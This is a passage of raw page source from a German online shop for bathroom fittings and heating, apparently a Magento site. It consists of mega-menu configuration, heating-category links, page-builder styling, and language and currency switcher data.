show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Handtuchw\u00e4rmer&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-542&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/heizung\/handtuchwarmer&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Heizk\u00f6rper&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-543&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/heizung\/heizkorper&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Pellet-Kamine&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-544&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/heizung\/pellet-kamine&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Holzkamine&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-545&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/heizung\/holzkamine&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Gaskamine&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-546&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/heizung\/gaskamine&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Heizung&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-541&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;11&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=B8HV0K4]{display:flex;flex-direction:column}#html-body [data-pb-style=WW8KWME]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=D17WWPH]{display:flex;width:100%}#html-body [data-pb-style=BDMHSLV],#html-body [data-pb-style=C3JHH71]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=BDMHSLV]{padding:10px}#html-body [data-pb-style=ER7QLCU]{display:none}#html-body [data-pb-style=O2PQNRG]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=ICQ9BXA]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=CC6DRVK],#html-body [data-pb-style=URX1FHF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=URX1FHF]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=CC6DRVK]{border-radius:10px}#html-body [data-pb-style=XQM40EP]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=D12TVKR],#html-body [data-pb-style=FDXYYSB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=D12TVKR]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=FDXYYSB]{border-radius:10px}#html-body [data-pb-style=CBVST1S]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;B8HV0K4\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WW8KWME\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;D17WWPH\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;C3JHH71\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/heizung\/handtuchwarmer\&quot;&gt;&lt;span&gt;Handtuchw&auml;rmer&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/heizung\/heizkorper\&quot;&gt;&lt;span&gt;Heizk&ouml;rper&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/heizung\/pellet-kamine\&quot;&gt;&lt;span&gt;Pellet-Kamine&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/heizung\/holzkamine\&quot;&gt;&lt;span&gt;Holzkamine&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/heizung\/gaskamine\&quot;&gt;&lt;span&gt;Gaskamine&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;BDMHSLV\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;ER7QLCU\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a810c036\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/babele.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;O2PQNRG\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;ICQ9BXA\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a810c036 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/babele.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;URX1FHF\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a810c053\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/riscaldamento_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;CC6DRVK\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;XQM40EP\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a810c053 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/riscaldamento_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;D12TVKR\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a810c064\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/cantodelfuoco.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;FDXYYSB\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;CBVST1S\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a810c064 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/cantodelfuoco.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/heizung&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Brands&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-1&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;11&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/brands&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:null,&quot;is_category&quot;:null,&quot;id&quot;:null,&quot;status&quot;:0,&quot;sort_order&quot;:null,&quot;content&quot;:null,&quot;url&quot;:null,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},
                            config: {&quot;is_hamburger&quot;:false,&quot;color_settings&quot;:{&quot;color_template&quot;:&quot;custom&quot;,&quot;main_menu_background&quot;:&quot;#ffffff&quot;,&quot;main_menu_background_hover&quot;:&quot;#f25929&quot;,&quot;main_menu_text&quot;:&quot;#000000&quot;,&quot;main_menu_text_hover&quot;:&quot;#ffffff&quot;,&quot;submenu_background_color&quot;:&quot;#FFFFFF&quot;,&quot;submenu_background_image&quot;:&quot;&quot;,&quot;submenu_text&quot;:&quot;#58595b&quot;,&quot;submenu_text_hover&quot;:&quot;#9EADC7&quot;,&quot;current_category_color&quot;:&quot;#58595b&quot;,&quot;toggle_icon_color&quot;:&quot;#9EADC7&quot;,&quot;hamburger_icon_color&quot;:&quot;#9EADC7&quot;},&quot;mobile_menu_title&quot;:&quot;&quot;,&quot;mobile_menu_width&quot;:1024,&quot;welcome_message&quot;:{&quot;message&quot;:null},&quot;invitation_url&quot;:&quot;&quot;,&quot;hide_view_all_link&quot;:true,&quot;mobile_class&quot;:&quot;accordion&quot;,&quot;is_sticky&quot;:3,&quot;is_icons_available&quot;:&quot;desktop&quot;,&quot;animation_time&quot;:0.3,&quot;hamburger_animation&quot;:&quot;none&quot;},
                            children: [],
                            settings: {&quot;account&quot;:{&quot;is_logged_in&quot;:false,&quot;login&quot;:&quot;https:\/\/gibelishop.de\/customer\/account\/login\/&quot;,&quot;create&quot;:&quot;https:\/\/gibelishop.de\/customer\/account\/create\/&quot;,&quot;logout&quot;:&quot;https:\/\/gibelishop.de\/customer\/account\/logout\/&quot;,&quot;account&quot;:&quot;https:\/\/gibelishop.de\/customer\/account\/&quot;},&quot;switcher&quot;:{&quot;current_code&quot;:&quot;de_id20&quot;,&quot;current_name&quot;:&quot;Deutsch&quot;,&quot;current_store_id&quot;:&quot;20&quot;,&quot;items&quot;:[{&quot;url&quot;:&quot;https:\/\/gibelishop.de\/stores\/store\/redirect\/___store\/de_id20\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw~\/___from_store\/de_id20\/&quot;,&quot;code&quot;:&quot;de_id20&quot;,&quot;name&quot;:&quot;Deutsch&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.de\/stores\/store\/redirect\/___store\/en_id19\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9laW5oZWJlbC13YXNjaHRpc2NobWlzY2hlci16aXFxLWNlYS16aXEzNi16aXEzOC5odG1s\/___from_store\/de_id20\/&quot;,&quot;code&quot;:&quot;en_id19&quot;,&quot;name&quot;:&quot;English&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.de\/stores\/store\/redirect\/___store\/fr_id21\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmZyL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw~\/___from_store\/de_id20\/&quot;,&quot;code&quot;:&quot;fr_id21&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.de\/stores\/store\/redirect\/___store\/it_id22\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLml0L2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw~\/___from_store\/de_id20\/&quot;,&quot;code&quot;:&quot;it_id22&quot;,&quot;name&quot;:&quot;Italiano&quot;}]},&quot;currency&quot;:{&quot;current_code&quot;:&quot;EUR&quot;,&quot;current_code_title&quot;:&quot;EUR&quot;,&quot;current_name&quot;:&quot;Euro&quot;,&quot;id_modifier&quot;:&quot;nav&quot;,&quot;items&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;Australischer Dollar&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;Britisches Pfund&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;Kanadischer Dollar&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;EUR\&quot;}}&quot;,&quot;name&quot;:&quot;Euro&quot;,&quot;code&quot;:&quot;EUR&quot;,&quot;code_title&quot;:&quot;EUR&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;Schweizer Franken&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;US-Dollar&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;}]}},
                            links: [],
                            components: {&quot;ammenu_account_wrapper&quot;:{&quot;items&quot;:[{&quot;id&quot;:&quot;login&quot;,&quot;sort_order&quot;:&quot;10&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/sign_in&quot;,&quot;name&quot;:&quot;Anmelden&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/customer\/account\/login\/&quot;,&quot;isVisible&quot;:true},{&quot;id&quot;:&quot;create&quot;,&quot;sort_order&quot;:&quot;20&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/create_account&quot;,&quot;name&quot;:&quot;Ein Konto erstellen&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/customer\/account\/create\/&quot;,&quot;isVisible&quot;:true},{&quot;id&quot;:&quot;settings&quot;,&quot;sort_order&quot;:&quot;50&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/settings&quot;,&quot;name&quot;:&quot;Help &amp; Settings&quot;,&quot;content_template&quot;:&quot;Amasty_MegaMenuLite\/account\/settings\/settings&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;currency&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/currency&quot;,&quot;name&quot;:&quot;Currency&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;EUR&quot;,&quot;name&quot;:&quot;Euro&quot;,&quot;counter&quot;:&quot;EUR&quot;,&quot;elems&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;Australischer Dollar&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;,&quot;id&quot;:&quot;AUD&quot;,&quot;counter&quot;:&quot;AUD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;Britisches Pfund&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;,&quot;id&quot;:&quot;GBP&quot;,&quot;counter&quot;:&quot;GBP&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;Kanadischer Dollar&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;,&quot;id&quot;:&quot;CAD&quot;,&quot;counter&quot;:&quot;CAD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;Schweizer Franken&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;,&quot;id&quot;:&quot;CHF&quot;,&quot;counter&quot;:&quot;CHF&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;US-Dollar&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;,&quot;id&quot;:&quot;USD&quot;,&quot;counter&quot;:&quot;USD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;}]}]},{&quot;id&quot;:&quot;language&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/language&quot;,&quot;name&quot;:&quot;Language&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;de_id20&quot;,&quot;name&quot;:&quot;Deutsch&quot;,&quot;counter&quot;:&quot;de_id20&quot;,&quot;elems&quot;:[{&quot;url&quot;:&quot;https:\/\/gibelishop.de\/stores\/store\/redirect\/___store\/en_id19\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9laW5oZWJlbC13YXNjaHRpc2NobWlzY2hlci16aXFxLWNlYS16aXEzNi16aXEzOC5odG1s\/___from_store\/de_id20\/&quot;,&quot;code&quot;:&quot;en_id19&quot;,&quot;name&quot;:&quot;English&quot;,&quot;id&quot;:&quot;en_id19&quot;,&quot;counter&quot;:&quot;en_id19&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.de\/stores\/store\/redirect\/___store\/fr_id21\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmZyL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw~\/___from_store\/de_id20\/&quot;,&quot;code&quot;:&quot;fr_id21&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;,&quot;id&quot;:&quot;fr_id21&quot;,&quot;counter&quot;:&quot;fr_id21&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.de\/stores\/store\/redirect\/___store\/it_id22\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLml0L2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw~\/___from_store\/de_id20\/&quot;,&quot;code&quot;:&quot;it_id22&quot;,&quot;name&quot;:&quot;Italiano&quot;,&quot;id&quot;:&quot;it_id22&quot;,&quot;counter&quot;:&quot;it_id22&quot;}]}]}],&quot;isVisible&quot;:true}]}},
                        }
                    }
                }
            }">
            
<!-- ko if: !$data.isMobile() -->
    <div class="ammenu-nav-sections -topmenu "
             data-bind="
                css: {
                    '-sticky': $data.isSticky() && ($data.isOpen ? !$data.isOpen() : true)
                }">
    <nav class="ammenu-main-container"
         aria-label="Main Menu"
         data-action="navigation"
                     style="
                 background-color: &#x23;ffffff;
                 color: &#x23;000000;"
         >
        <ul class="ammenu-items -root" role="menubar">
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_0',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_0': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 0,
                        id: 'category-node-467'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;armaturen"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
